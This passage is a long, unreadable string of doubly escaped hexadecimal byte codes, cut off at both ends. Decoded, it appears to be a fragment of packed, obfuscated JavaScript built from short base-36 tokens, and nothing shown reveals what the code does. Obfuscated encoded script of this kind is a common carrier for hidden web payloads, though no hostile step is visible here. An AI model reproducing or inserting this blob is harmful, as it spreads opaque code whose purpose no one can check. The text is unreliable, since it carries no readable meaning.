c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x